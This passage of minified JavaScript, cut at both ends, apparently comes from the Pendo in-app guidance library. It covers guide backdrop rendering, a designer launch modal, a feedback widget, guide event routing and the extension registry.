n=dom("div.pendo-backdrop-region-"+e);return n.length||(n=dom('<div class="pendo-backdrop-region-'+e+'"></div>')),dom(n).css(t).attr("pendo-region",e),n}function j(){var e=dom("._pendo-guide-backdrop_");return e.length>0}function V(e,t,n){var i={},r=t.top-e.top,o=t.left-e.left;i.top=r-n.top,i.left=o-n.left,i.height=t.height+n.top+n.bottom,i.width=t.width+n.left+n.right;var a={left:0,top:0};return positionFixedActsLikePositionAbsolute()&&(a=bodyOffset(),i.left+=documentScrollLeft(),i.top+=documentScrollTop()),i.bottom=i.top+i.height,i.right=i.left+i.width,{top:{top:0,height:Math.max(i.top-a.top,0),left:i.left,width:i.width},right:{top:-a.top,bottom:0,left:i.right-a.left,right:0},bottom:{top:i.bottom-a.top,bottom:0,left:i.left-a.left,width:i.width},left:{top:-a.top,bottom:0,left:-a.left,width:i.left}}}function $(e,t){var n=J("pendo-backdrop",t.domJson);delete n.props.style.left,delete n.props.style.right,delete n.props.style.width,delete n.props.style.height,delete n.props.style.bottom,delete n.props.style.top;var i=dom('<div class="_pendo-guide-backdrop_">');return _.each(n.props,function(t,r){_.each(e,function(e){"style"===r?e.css(n.props.style):"class"===r?e.addClass(t):e.attr(r,t),i.append(e)})}),i}function J(e,t){if(t.props&&t.props.id===e)return t;if(t.children)for(var n=0;n<t.children.length;n++){var i=J(e,t.children[n]);if(i)return i}}function q(e){try{var t=getClientRect(getBody()),n=z(e)||M(t);t=U(t,n);var i=get(e,"attributes.blockOutUI.padding",{left:0,right:0,top:0,bottom:0}),r=V(t,n,i);(hasBodyDimensionsChanged(t)||hasBlockBoxChanged(n)||haveScreenCoordsChanged(r))&&_.each(e.backdrop.children,function(e){var t=e.getAttribute("pendo-region"),n=r[t];_.each(n,function(t,n){e.style[n]=t+"px"})})}catch(o){log("Failed to update BlockOut ui","error")}}function K(t){if(!t.domJson||!_.isObject(t.domJson))return!1;var n=e(t.domJson);return n?"Relative to Element"===n.props["data-vertical-alignment"]:!1}return{renderGuideFromJSON:n,autofocusStep:i,trapFocusStep:r,renderResourceCenterModule:s,buildNodeFromJSON:l,recalculateGuideHeightOnImgLoad:p,buildStyleString:h,buildStyleTagContent:v,bindActionToNode:g,recalculateGuideHeight:T,recalculateGuideWidth:A,adjustGuideContentWidth:x,findDomBlockInDomJson:D,isElementHiddenInGuide:C,positionStepForTooltip:f,flexAllThings:w,flexElement:y,findTopLevelContainer:b,updateBackdrop:q,buildNodesFromJSON:d,findGuideContainerJSON:e,maintainAspectRatios:E,sizeElement:t,getAllowedAttributes:c,repositionFlexElementsInFullWidthGuides:S,isBuildingBlockGuideRelativeToElement:K,updateAriaLabelledbyForActiveFollowupQuestion:P}}(),P2AutoLaunch=function(){function e(){_.isFunction(document.addEventListener)&&document.addEventListener("keyup",function(e){e.shiftKey&&e.altKey&&"Digit7"===e.code&&l(!0),e.shiftKey&&e.altKey&&"Digit8"===e.code&&l(!1,!0)},!1)}function t(e,t){var o={"background-color":b.WHITE,height:u(y.MODAL_HEIGHT),"min-height":u(y.MODAL_HEIGHT),width:u(y.MODAL_WIDTH),position:"fixed",top:u(y.MODAL_TOP_OFFSET),left:"50%","margin-left":u(-y.MODAL_WIDTH/2),"border-radius":u(4),"box-shadow":"0px 13px 28px rgba(0, 0, 0, 0.17)",overflow:"hidden","z-index":"300000","box-sizing":"border-box"},a=d("div",v.container,o);a.appendChild(s()),a.appendChild(n(t)),a.appendChild(i()),a.appendChild(r(e)),document.body.appendChild(a)}function n(e){var t=d("div",v.header,{"background-color":b.GRAY_PRIMARY,height:u(y.HEADER_HEIGHT),"min-height":u(y.HEADER_HEIGHT),width:"100%",padding:u(10)+" "+u(20),display:"flex","align-items":"center","box-sizing":"border-box"}),n=d("div",v.logoContainer,{height:u(38),width:u(44),"background-color":b.PENDO_PINK,padding:u(8),"border-radius":u(3),"box-sizing":"border-box"});n.innerHTML=S,t.appendChild(n);var i=d("div",v.title,{width:"100%",display:"flex","align-items":"center","font-family":E.PRIMARY_FONT,"font-size":u(18),color:b.WHITE,"margin-left":u(10),"box-sizing":"border-box"});return i.innerText=e?"VIA Designer":"Pendo Designer",t.appendChild(i),t}function i(){var e=d("div",v.body,{height:y.BODY_HEIGHT,"min-height":y.BODY_HEIGHT,width:"100%",display:"flex",padding:u(32)+" "+u(20),"font-family":E.PRIMARY_FONT,"font-size":u(14),"box-sizing":"border-box"});return e.innerText="Thanks for letting us know you're here. We're ready to try this again. Launch Designer below to begin.",e}function r(e){var t=d("div",v.footer,{"align-items":"center","border-top":"1px solid"+b.GRAY_LIGHTER_6,display:"flex",height:u(y.FOOTER_HEIGHT),"justify-content":"flex-end","min-height":u(y.FOOTER_HEIGHT),padding:u(10),width:"100%","box-sizing":"border-box"}),n=d("button",v.closeButton,{"border-radius":u(3),border:"none",height:u(y.BUTTON_HEIGHT),"padding-right":u(10),"padding-left":u(10),"font-family":E.PRIMARY_FONT,"font-size":u(14),display:"flex","line-height":"120%","margin-right":u(10),"min-width":"90px","justify-content":"center","box-sizing":"border-box"});n.innerHTML="Close",n.onclick=function(){p(v.container),p(v.commIframeId)};var i=d("button",v.launchButton,{"background-color":b.TEAL_PRIMARY,"border-radius":u(3),color:b.WHITE,border:"none",height:u(y.BUTTON_HEIGHT),"padding-right":u(10),"padding-left":u(10),"font-family":E.PRIMARY_FONT,"font-size":u(14),display:"flex","line-height":"120%","min-width":"90px","justify-content":"center","box-sizing":"border-box"});return i.innerHTML="Launch Designer",i.onclick=function(){m(e)},t.appendChild(n),t.appendChild(i),t}function o(e){return _.reduce(_.pairs(e),function(e,t){var n=t[0],i=t[1];return e+n+":"+i+";"},"")}function a(e){return _.reduce(_.pairs(e),function(e,t){var n=t[0],i=t[1];return e+n+"{"+o(i)+"} "},"")}function s(){var e=document.createElement("style");e.setAttribute("id",v.style),e.type="text/css";var t=document.createTextNode(a(w));return e.appendChild(t),e}function d(e,t,n){var i=document.createElement(e);return i.setAttribute("id",t),_.extend(i.style,n),i}function u(e){return e+"px"}function c(e){return"#"+e}function l(e,n){if(!pendo$1.designerLaunched){var i,r,o=_.once(function(i){e||!n?m(i):t(i,e),g()});addSafeWindowMessageListener(function(e){if("pendo-designer-launch-modal"===e.data.destination){if(clearInterval(i),e.data.viaconfirmed)return void clearInterval(r);if(!e.data.token)return void g();o(e.data.token);var t=JSON.parse(e.data.token);_.contains(t.host,"via")&&!t.visitorId&&(r||(r=setInterval(function(){document.getElementById(v.commIframeId)&&h()},100)))}}),DesignerV2.addCommunicationIframe({defaultBucket:"in-app-designer"},function(){h(),i=window.setInterval(h,50)})}}function f(){if(!pendo$1.designerLaunched){var e=_.once(function(e){m(e,!0)});addSafeWindowMessageListener(function(t){"pendo-designer-launch-modal"===t.data.destination&&t.data.token&&e(t.data.token)})}}function p(e){document.getElementById(e)&&document.getElementById(e).remove()}function g(){var e=document.querySelector("#"+v.commIframeId+'[src*="pendo"]');e&&e.remove()}function h(){var e=document.getElementById(v.commIframeId);e&&e.contentWindow&&_.isFunction(e.contentWindow.postMessage)&&e.contentWindow.postMessage({destination:"pendo-designer-ls",source:"pendo-designer-launch-modal",visitorId:pendo$1.visitorId},get(pendo$1,"designerv2.hostConfig.host",SERVER))}function m(e,t){var n={},i=JSON.parse(e);n.target=i.target||"latest",i.host&&(n.host=i.host),i.lookaside&&(n.lookaside=i.lookaside),t&&(n.selectionOnly=t),p(v.container),DesignerV2.launchInAppDesigner(n)}var v={body:"pendo-launch-modal-body",closeButton:"pendo-launch-modal-close-button",container:"pendo-launch-modal",footer:"pendo-launch-modal-footer",header:"pendo-launch-modal-header",launchButton:"pendo-launch-modal-launch-button",title:"pendo-launch-modal-title",logoContainer:"pendo-launch-modal-logo-container",style:"pendo-launch-modal-style",commIframeId:"pendo-designer-communication-iframe"},b={GRAY_LIGHTER_6:"#EAECF1",GRAY_PRIMARY:"#2A2C35",PENDO_PINK:"#FF4876",TEAL_DARKER:"#036463",TEAL_PRIMARY:"#008180",WHITE:"#FFFFFF"},y={BUTTON_HEIGHT:35,HEADER_HEIGHT:60,MODAL_HEIGHT:235,MODAL_TOP_OFFSET:150,MODAL_WIDTH:370};y.FOOTER_HEIGHT=1.25*y.HEADER_HEIGHT,y.BODY_HEIGHT="calc(100% - "+u(y.HEADER_HEIGHT)+" - "+u(y.FOOTER_HEIGHT)+")";var S='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 164.12 164.12"><defs><style>.cls-1{fill:#fff;}</style></defs><title>chevron</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="82.06 0 0 82.06 82.06 82.06 82.06 164.13 164.13 82.06 164.13 0 82.06 0"/></g></g></svg>',w={};w[c(v.closeButton)+":hover"]={"background-color":b.GRAY_LIGHTER_6},w[c(v.launchButton)+":hover"]={"background-color":b.TEAL_DARKER+" !important"};var E={PRIMARY_FONT:"Helvetica Neue"};return{listen:e,launchOnLocalStorageToken:m,ids:v,removeElement:p,attemptToLaunch:l,loadPluginJs:f}}(),Feedback=function(){function e(){oe="",ae="",se="",de="",ue=!1,ce="",le=!1}function t(){return se+"/html/widget/notLoaded.html"}function n(e){var t,n;return"left"===e?(t=me,n=ye):(t=he,n=_e),fe+pe+ge+t+ve+be+n+Se}function i(){agentStorage.write(ie,o(),re)}function r(){return agentStorage.read(ie)===o()}function o(){return get_account_id()+"_"+get_visitor_id()}function a(e){return oe+e}function s(e){if(!r()){var t=d(e);if(t.data&&"{}"!==t.data&&"null"!==t.data)return ajax.postJSON(a("/widget/pendo_ping"),t).then(f)}return q.resolve()}function d(e){return e||(e=Q(getOptionsCopy())),{data:JSON.stringify(e)}}function u(){var e=agentStorage.read(ne)||0;return parseInt(e,10)}function c(e){agentStorage.write(ne,e)}function l(){var e=ShadowSizzle("#feedback-trigger-notification");if(0!==e.length){var t=u();t>0?_.forEach(e,function(e){dom(e).css({visibility:"visible"})}):_.forEach(e,function(e){dom(e).css({visibility:"hidden"})})}}function f(e){i(),c(e.data.notifications),l()}function p(){return le&&r()?q.resolve():X(getOptionsCopy(),ConfigReader.get("feedbackSettings"))}function g(e,t){return p().then(function(){return _.isUndefined(e)&&(e={}),"A"===get(e,"anchor.nodeName","").toUpperCase()?(h(),!1):void b().then(function(e){window.location.href=e})},function(){})}function h(){var e=window.open(t(),Math.random().toString(36).substring(7));b().then(function(t){e.location=t})}function m(e){var t=document.createElement("a");return t.href=e,t.host}function v(e){de=m(e)}function b(){var e=d();return e.data&&"{}"!==e.data&&"null"!==e.data?ajax.postJSON(a("/widget/token"),e).then(function(e){return v(e.data.login_url),e.data.login_url}):void 0}function y(){return document.getElementById(we.feedbackWidget)}function S(){return document.getElementById(we.feedbackIframe)}function w(){var e=S();return e||($(),e=S()),e}function E(){var e=navigator.userAgent.toLowerCase();return-1!=e.indexOf("msie")&&parseInt(e.split("msie")[1],10)<10}function C(e){if(K()){e&&e.preventDefault&&e.preventDefault();var n=w();n.src&&n.src!==t()||b().then(function(e){n.src=e+"&inWidget=true"}),A(),dom.addClass(y(),"visible"),T("user.widget.opened")}}function I(){x(),dom.removeClass(y(),"visible"),T("user.widget.closed")}function T(e){var t=d();return t.event=e,ajax.postJSON(a("/analytics"),t)}function A(){var e=document.getElementById(we.feedbackWidget);if(e){var t={position:"fixed",top:"0",right:"0",bottom:"0",left:"0",background:"rgba(0, 0, 0, 0.4)","z-index":"9000",opacity:"0",animation:"pendoFeedbackFadeIn 0.5s 0s 1 alternate both","-webkit-animation":"pendoFeedbackFadeIn 0.5s 0s 1 alternate both"},n=P("feedback-overlay",t,"div"),i=BuildingBlockGuides.buildNodeFromJSON(n),r=e.parentNode;i.appendTo(r)}}function x(){var e=document.getElementById(we.feedbackWidget),t=document.getElementById(we.feedbackOverlay);if(e&&t){var n=document.getElementById(we.feedbackOverlay);n.parentNode.removeChild(n)}}function R(e){return de?m(e)===de:m(e)===m(se)}function G(){window.addEventListener("message",function(e){var t=e.origin||e.originalEvent.origin;R(t)&&L(e.data.message,e.data.data)},!1)}function L(e,n){switch(e){case"close-receptive-widget":I();break;case"open-receptive":g();break;case"update-receptive-notification-count":agentStorage.write("receptiveNotificationCount",n.count),l();break;case"handle-logout":w().src=t(),I();break;case"loaded-receptive-widget":ue=!0}}function O(e,t){if(e.visitor.id){var i=_.extend(t,{triggerColor:"#"+t.triggerColor,triggerPosition:t.triggerPosition.toLowerCase()});z();var r=N(i);DesignerV2.addStylesToPage("pendo-feedback-styles",n(r.horizontalPosition)),t.customTrigger||H(i,r),$(r.horizontalPosition)}}function N(e){var t=e.triggerPosition.split("_");return{horizontalPosition:t[1],verticalPosition:t[0]}}function B(e){return"left"===e.horizontalPosition?{"transform-origin":"center left",left:"23px",animation:"pendoFeedbackSlideIn-left 0.2s 0s 1 alternate forwards","-webkit-animation":"pendoFeedbackSlideIn-left 0.2s 0s 1 alternate forwards"}:{right:"0px",animation:"pendoFeedbackSlideIn 0.2s 0s 1 alternate forwards","-webkit-animation":"pendoFeedbackSlideIn 0.2s 0s 1 alternate forwards"}}function k(e){switch(e.verticalPosition){case"top":return{top:" 10%"};case"middle":return{top:" 45%"};case"bottom":return{bottom:" 20%"}}}function P(e,t,n){return{props:{id:e,style:t},type:n}}function D(){return{"data-turbolinks-permanent":""}}function F(e){var t=B(e),n=k(e),i={position:"fixed",height:"43px",opacity:"1 !important","z-index":"9001"},r=P(we.feedbackTrigger,i,"div");return _.extend(r.props,D()),_.extend(r.props.style,t),_.extend(r.props.style,n),r}function M(){var e={"background-color":"#D85039",color:"#fff","border-radius":"50%",height:"17px",width:"17px",position:"absolute",right:"-6px",top:"-8px",visibility:"hidden","z-index":"1",animation:"pendoFeedbackPulse","animation-fill-mode":"both","animation-duration":"1s","animation-delay":"1s","animation-iteration-count":"1"},t=P("feedback-trigger-notification",e,"span");return t}function U(e,t){var n;n="left"===t.horizontalPosition?"0 0 5px 5px":"3px 3px 0 0";var i={border:"none",padding:"11px 18px 14px 18px","background-color":e.triggerColor,"border-radius":n,"font-size":"15px",color:"#fff","box-shadow":"0 -5px 9px rgba(0,0,0,.16)",cursor:"pointer","text-align":"left"},r={actions:[{action:"openFeedback",destination:"Global",eventType:"click",parameters:[],source:we.feedbackTriggerButton,uiMetadata:{}}]},o=P(we.feedbackTriggerButton,i,"button");return _.extend(o,r),_.extend(o,{content:e.triggerText})}function H(e,t){var n=F(t),i=M(),r=U(e,t),o={type:"style",props:{type:"text/css",scoped:"scoped"},css:[{selector:"#feedback-trigger button:hover",styles:{"box-shadow":"0 -5px 20px rgba(0,0,0,.19)",outline:"none",background:"#3e566f"}},{selector:"#feedback-trigger button:focus",styles:{"box-shadow":"0 -5px 20px rgba(0,0,0,.19)",outline:"none",background:"#3e566f"}}]};_.extend(n,{children:[i,r,o]});var a={};a.eventRouter=new EventRouter;var s=BuildingBlockGuides.buildNodeFromJSON(n,a);s.appendTo(getBody())}function z(){"undefined"!=typeof Turbolinks&&document.addEventListener("turbolinks:before-visit",function(e){var n=document.getElementById(we.feedbackIframe);n&&(n.src=t())})}function W(e){var t=P(we.feedbackWidget,J(),"div");return _.extend(t,{"data-turbolinks-permanent":"true"}),_.extend(t.props,{"class":"buttonIs-"+e}),t}function j(){var e={width:"100%",height:"99.6%",border:"0 none"},n=P(we.feedbackIframe,e,"iframe");return _.extend(n.props,{src:t()}),n}function V(e){var t;return t="left"===e?{selector:".buttonIs-left.visible",styles:{left:"0px",width:"470px","animation-direction":"alternate-reverse",animation:"pendoFeedbackSlideFromLeft 0.5s 0s 1 alternate both","-webkit-animation":"pendoFeedbackSlideFromLeft 0.5s 0s 1 alternate both","z-index":"9002"}}:{selector:".buttonIs-right.visible",styles:{right:"0",width:"470px","animation-direction":"alternate-reverse",animation:"pendoFeedbackSlideFromRight 0.5s 0s 1 alternate both","-webkit-animation":"pendoFeedbackSlideFromRight 0.5s 0s 1 alternate both","z-index":"9002"}},{type:"style",props:{type:"text/css",scoped:"scoped"},css:[t]}}function $(e){var t=V(e),n=W(e);_.extend(n,{children:[j(),t]});var i=BuildingBlockGuides.buildNodeFromJSON(n);i.appendTo(getBody()),G()}function J(){return{height:"100%",position:"fixed",right:"0",top:"0",width:"0","background-color":"#f7f7f7",transition:"animation 0.4s ease-in-out","box-shadow":"0 5px 40px rgba(0,0,0,.46)",display:"block !important","-webkit-overflow-scrolling":"touch","overflow-y":"hidden"}}function K(e){var t=e||getOptionsCopy();if(!E()&&ae&&oe&&se&&ce){if(!_.has(t.visitor,"id"))return void log("Not valid visitor id");if(!isAnonymousVisitor(t.visitor.id))return _.has(t.account,"id")?!0:void log("The current visitor is not associated with an account.")}}function X(e,t){if(ae=t.vendorId,oe=t.apiUrl,se=t.siteUrl,ce=t.productId,!K(e))return q.reject();var n=Q(e);try{return"WIDGET"===t.type&&O(e,t),l(),le=!0,s(n)}catch(i){return le=!1,log(i,"unhandled error while initializing feedback"),q.reject(i)}}function Y(e){return _.isUndefined(e.user)||_.isUndefined(e.user.id)?"noemail+"+randomString(32)+"@pendo.io":"noemail+"+e.user.id+"@pendo.io"}function Z(e){if(!_.isUndefined(e.user.firstName)||!_.isUndefined(e.user.lastName)){var t=[];return _.isUndefined(e.user.firstName)||t.push(e.user.firstName),_.isUndefined(e.user.lastName)||t.push(e.user.lastName),t.join(" ")}return _.isUndefined(e.user)||_.isUndefined(e.user.id)?"No Name Provided"+randomString(32):"No Name Provided"+e.user.id}function Q(e){var t=getJwtInfoCopy();if(_.isEmpty(t)){var n=JSON.parse(JSON.stringify(e)),i=n.visitor;return delete n.visitor,n.user=i,_.extend(n,{vendor:{id:ae}}),_.extend(n.user,{allowed_products:[{id:ce}]}),_.isUndefined(n.account.is_paying)&&(n.account.is_paying=!0),_.isUndefined(n.user.email)&&(n.user.email=Y(n)),_.isUndefined(n.user.full_name)&&(n.user.full_name=Z(n)),n}var r=JSON.parse(JSON.stringify(t));return _.extend(r,{vendor:{id:ae}}),_.extend(r,{allowed_products:[{id:ce}]}),r}function ee(){return le}function te(){P2AutoLaunch.removeElement("feedback-trigger"),P2AutoLaunch.removeElement("feedback-widget"),P2AutoLaunch.removeElement("pendo-feedback-styles"),P2AutoLaunch.removeElement("feedback-overlay"),P2AutoLaunch.removeElement("feedback-widget_iframe"),e()}var ne="feedback_notification_count",ie="feedback_ping_sent",re=36e5,oe="",ae="",se="",de="",ue=!1,ce="",le=!1,fe="@media only screen and (max-device-width:1112px){#feedback-widget{overflow-y:scroll}}",pe="@-webkit-keyframes pendoFeedbackSlideIn{from{opacity:0;transform:translate(145px,0) rotate(270deg) translateY(-50%)}to{opacity:1;transform:translate(50%,0) rotate(270deg) translateY(-50%)}}@keyframes pendoFeedbackSlideIn{from{opacity:0;transform:translate(145px,0) rotate(270deg) translateY(-50%)}to{opacity:1;transform:translate(50%,0) rotate(270deg) translateY(-50%)}}",ge="@-webkit-keyframes pendoFeedbackSlideIn-left{from{opacity:0;transform:rotate(270deg) translateX(-55%) translateY(-55%)}to{opacity:1;transform:rotate(270deg) translateX(-55%) translateY(0)}}@keyframes pendoFeedbackSlideIn-left{from{opacity:0;transform:rotate(270deg) translateX(-55%) translateY(-55%)}to{opacity:1;transform:rotate(270deg) translateX(-55%) translateY(0)}}",he="@-webkit-keyframes pendoFeedbackSlideFromRight{from{transform:translate(-460px,0)}to{transform:translate(0,0)}}@keyframes pendoFeedbackSlideFromRight{from{opacity:0;transform:translate(460px,0)}to{opacity:1;transform:translate(0,0)}}",me="@-webkit-keyframes pendoFeedbackSlideFromLeft{from{opacity:0;transform:translate(-460px,0)}to{opacity:1;transform:translate(0,0)}}@keyframes pendoFeedbackSlideFromLeft{from{opacity:0;transform:translate(-460px,0)}to{opacity:1;transform:translate(0,0)}}",ve="@-webkit-keyframes pendoFeedbackPulse{from{-webkit-transform:scale(1,1);transform:scale(1,1)}50%{-webkit-transform:scale(1.15,1.15);transform:scale(1.15,1.15)}to{-webkit-transform:scale(1,1);transform:scale(1,1)}}@keyframes pendoFeedbackPulse{from{-webkit-transform:scale(1,1);transform:scale(1,1)}50%{-webkit-transform:scale(1.15,1.15);transform:scale(1.15,1.15)}to{-webkit-transform:scale(1,1);transform:scale(1,1)}}",be="@-webkit-keyframes pendoFeedbackFadeIn{from{opacity:0}to{opacity:1}}@keyframes pendoFeedbackFadeIn{from{opacity:0}to{opacity:1}}",_e="@media only screen and (max-width:470px){#feedback-widget.buttonIs-right.visible{width:100%;right:2%}}",ye="@media only screen and (max-width:470px){#feedback-widget.buttonIs-left.visible{width:100%}}",Se="#feedback-trigger button:focus,#feedback-trigger button:hover{box-shadow:0 -5px 20px rgba(0,0,0,.19);outline:0;background:#3e566f}",we={feedbackIframe:"feedback-widget_iframe",feedbackTrigger:"feedback-trigger",feedbackWidget:"feedback-widget",feedbackOverlay:"feedback-overlay",feedbackTriggerButton:"feedback-trigger-button"},Ee=function(){return ue};return{ping:s,init:X,initialized:ee,loginAndRedirect:g,openFeedback:C,initializeFeedbackOnce:p,isFeedbackLoaded:Ee,convertPendoToFeedbackOptions:Q,isUnsupportedIE:E,removeFeedbackWidget:te}}(),EventRouter=function(){function e(e){var n;if(!e.ignore)switch(e.action){case u.advanceGuide:onGuideAdvanced(e,e.step);break;case u.previousStep:onGuidePrevious(e,e.step);break;case u.goToStep:goToStep(e);break;case u.submitPoll:this.submitPoll(e);break;case u.guideSnoozed:var i=e&&e.params&&e.params[0]&&e.params[0].value;onGuideSnoozed(e,e.step,i);break;case u.dismissGuide:BuildingBlockResourceCenter.attemptToPreserveIntegrationIframes(e),t(e);break;case u.showElements:this.setElementDisplay(e,"block"),e.srcElement&&BuildingBlockGuides.updateAriaLabelledbyForActiveFollowupQuestion(e.srcElement),n=BuildingBlockGuides.findGuideContainerJSON(e.step.domJson),BuildingBlockGuides.recalculateGuideWidth(n.props.id),BuildingBlockGuides.adjustGuideContentWidth(n.props.id),BuildingBlockGuides.flexAllThings(n.props.id),BuildingBlockGuides.recalculateGuideHeight(n.props.id);break;case u.hideElements:this.setElementDisplay(e,"none"),n=BuildingBlockGuides.findGuideContainerJSON(e.step.domJson),BuildingBlockGuides.recalculateGuideWidth(n.props.id),BuildingBlockGuides.adjustGuideContentWidth(n.props.id),BuildingBlockGuides.flexAllThings(n.props.id),BuildingBlockGuides.recalculateGuideHeight(n.props.id);break;case u.slideElement:this.setElementAnimation(e);break;case u.showGuide:var r=_.find(e.params,function(e){return"reason"===e.name});showGuideById(e.params[0].value,r&&r.value);break;case u.launchGuide:if(!pendo$1.designer){onGuideDismissed(e,e.step);var o=e&&e.params&&e.params[0]&&e.params[0].value;o&&showGuideById(e.params[0].value)}break;case u.renderResourceCenterModule:BuildingBlockResourceCenter.replaceResourceCenterContent(e.params[0].value);break;case u.returnToResourceCenterHome:var a=BuildingBlockResourceCenter.findResourceCenterHomeView(pendo$1.guides);if(!a)return;BuildingBlockResourceCenter.attemptToPreserveIntegrationIframes(e),BuildingBlockResourceCenter.replaceResourceCenterContent(a.id,e.params);break;case u.openFeedback:Feedback.openFeedback(e);break;case u.openLink:!pendo$1.designer&&this.openLink(e);break;case u.searchGuides:this.searchGuides(e);break;case u.submitPollAndGoToStep:this.submitPoll(e),goToStep(e)}}function t(e){if(!e||!e.step)return onGuideDismissed();var t=e.step.getGuide();return t&&t.attributes&&t.attributes.resourceCenter?BuildingBlockResourceCenter.dismissResourceCenter(t):void onGuideDismissed(e,e.step)}function n(e){var t=e&&e.action,n=e.step,i=[];if(e.srcElement&&e.srcElement.getAttribute("data-pendo-poll-type")&&"yesNo"===e.srcElement.getAttribute("data-pendo-poll-type")){var r=e.srcElement.getAttribute("data-pendo-poll-id"),o=e.srcElement.value;i.push({pollId:r,value:parseInt(o,10)})}var a=ShadowSizzle("[data-pendo-poll-id]",n.guideElement[0]);i=i.concat(_.map(a,function(e){var t=ShadowSizzle("textarea,input:text,select,input:radio:checked",e);if(t&&t.length&&t[0].value){var i=e.getAttribute("data-pendo-poll-id"),r=_.find(n.guide.polls,function(e){return e.id===i}),o=t[0].value;return r&&r.numericResponses&&(o=parseInt(o,10)),{pollId:i,value:o}}})),n.response&&i?n.response(_.compact(i)):log("[Agent] Error! Trying to submit a poll response but step does not have response function!"),t!==u.submitPollAndGoToStep&&n.advance()}function i(e,t){var n=e.step,i=_.find(e.params,function(e){return"selectors"===e.name}).value,r=dom(i,n.guideElement[0]);_.each(r,function(e){e.style.display=t})}function r(e){var t=_.find(e.params,function(e){return"selector"===e.name}).value,n=dom(t,e.step.guideElement[0])[0],i=_.find(e.params,function(e){return"transition"===e.name}).value,r=_.find(e.params,function(e){return"left"===e.name}).value;n.style.transition=i,n.style.left=r}function o(e){var t=_.find(e.params,function(e){return"url"===e.name}).value,n=_.find(e.params,function(e){return"target"===e.name}).value;"_self"===n&&detectMaster()&&(n="_top"),window.open(t,n)}function a(e,t,n){return t?t.some(function(t){return _.contains(e,t)&&t===n}):!1}function s(e){var t="",n=e.srcElement.value,i=ShadowSizzle("#pendo-resource-center-container")[0],r=dom(i).find('[id^="pendo-list-item-"]'),o=dom(i).find('[id^="pendo-no-matches-container"]'),a=[],s=_.find(e.params,function(e){return"searchTextInfo"===e.name});dom(o[0].childNodes[0]).text(s.value);var d=!0;if(r)for(var u in r)if(u&&r[u]){dom(r[u]).text()&&(-1!==dom(r[u]).text().toLowerCase().indexOf(n.toLowerCase())?(dom(r[u]).css({display:"list-item"}),d=!1):dom(r[u]).css({display:"none"})),_.isFunction(r[u].getAttribute)&&(t=r[u].getAttribute("data-_pendo-text-list-item-1").split(","),_.forEach(t,function(e){_.contains(a,e)||a.push(e)}));var c=this.searchAllTerms(a,t,n);c&&r[u]&&(dom(r[u]).css({display:"list-item"}),d=!1),t=""}d?dom(o[0]).css({display:"block"}):dom(o[0]).css({display:"none"})}var d=this;this.eventable=Eventable.call({}),this.eventable.on("pendoEvent",function(e){try{d.eventHandler(e)}catch(t){var n=e&&e.action||"NO ACTION DEFINED";writeException(t,"Error in Action "+n)}}),this.eventHandler=e,this.submitPoll=n,this.setElementDisplay=i,this.setElementAnimation=r,this.openLink=o,this.goToStep=goToStep,this.searchGuides=s,this.searchAllTerms=a;var u={advanceGuide:"advanceGuide",previousStep:"previousStep",goToStep:"goToStep",submitPoll:"submitPoll",guideSnoozed:"guideSnoozed",dismissGuide:"dismissGuide",showElements:"showElements",hideElements:"hideElements",slideElement:"slideElement",showGuide:"showGuide",launchGuide:"launchGuide",renderResourceCenterModule:"renderResourceCenterModule",returnToResourceCenterHome:"returnToResourceCenterHome",openFeedback:"openFeedback",openLink:"openLink",searchGuides:"searchGuides",submitPollAndGoToStep:"submitPollAndGoToStep"};return this},ExtensionAPI={Launcher:{addBehavior:function(e){Launcher.behaviors.push(e)}},Metadata:{getMetadata:getMetadata},Util:{documentScrollTop:documentScrollTop,documentScrollLeft:documentScrollLeft,getOffsetPosition:getOffsetPosition},Events:Events},ExtensionService={},addExtension=function(e){function t(e){e=[].concat(e);var t=_.filter(e,i);t.length&&(s=n(s.concat(t)))}function n(e){if(!e.length)return e;var t=_.filter(e,a);return t.length?n(_.difference(e,t)):e}function i(e){var t=["name","version","use","type","uri"];if(!_.every(t,_.partial(_.has,e)))return!1;var n=o(e.use);return _.every(_.map(n,function(t){return t(e)}))}function r(e){return u[e]?u[e].handler||_.identity:null}function o(e){return u[e]?u[e].validators:[]}function a(t){if("behavior"===t.use){var n=t.uri(e,ExtensionAPI);return n?(d.push(t),!0):!1}var i=r(t.use);if(!i)return!1;var o=i(t);return o&&d.push(o),!!o}var s=[],d=[],u={};return e.tagExtension=function(t,n){var i=e.findExtensionByName(t);i.tags=[].concat(i.tags||[],n)},e.findExtensionByTag=function(e){return _.find(d,function(t){return _.contains(t.tags,e)})},e.findExtensionByName=function(e){return _.findWhere(d,{name:e})},e.filterExtensionsByUse=function(e){
return _.filter(d,function(t){return t.use===e})},e.findExtensionByNameAndProvider=function(e,t){return _.find(d,function(n){var i=n.data;return i?i.name===e&&i.provider&&i.provider.name===t:!1})},e.registerExtensionsByUse=function(e,t,n){n=n?[].concat(n):[],u[e]={handler:t,validators:n}},e.getExtensionFrames=function(){return _.reduce(d,function(e,t){return t.frame&&t.frame[0]&&e.push(t.frame[0]),e},[])},t}(ExtensionService),BuildingBlockResourceCenter=function(){function e(e){return e.steps&&e.steps.length&&_.isFunction(e.steps[0].fetchContent)}function t(t){if(ae=n(t),!ae)return q.resolve();if(store.getters["frames/isShownInAnotherFrame"]()(ae.steps[0]))return q.resolve();var r=BuildingBlockResourceCenter.isFullyCustom(ae);if(r)return ae.hasResourceCenterContent=!0,q.resolve();var o=i(ae,t),a=_.reduce(o,function(t,n){return e(n)?t.concat(n.steps[0].fetchContent()):t},[]);return a.push(ContentValidation.validate(ae).then(_.noop,function(){ae.launchMethod="api"})),ae.attributes.notifications={totalUnseenCount:0,individualCounts:{chat:0}},v(),_.forEach(o,function(e){var n=e.attributes.resourceCenter,i=n.children,r=n.moduleId;"IframeModule"===r&&(e.hasResourceCenterContent=!0),"SandboxModule"===r&&(e.hasResourceCenterContent=!0),"IntegrationModule"===r&&(e.integrationConfig=l(n.integrationName,n.integrationProvider),e.hasResourceCenterContent=!!e.integrationConfig,e.integrationConfig&&"chat"===e.integrationConfig.name&&p(n.integrationName,n.integrationProvider));var o=_.reduce(i,function(e,n){var i=_.find(t,function(e){return e.id===n});return i?e.concat(i):e},[]);"AnnouncementsModule"===r&&(ae.attributes.notifications.individualCounts[e.id]=0,_.forEach(o,function(t){W(t)||t.isControlGroup()||ae.attributes.notifications.individualCounts[e.id]++}));var a=["GuideListModule","OnboardingModule","AnnouncementsModule"];if(_.indexOf(a,r)>-1){var s=_.filter(o,function(e){return 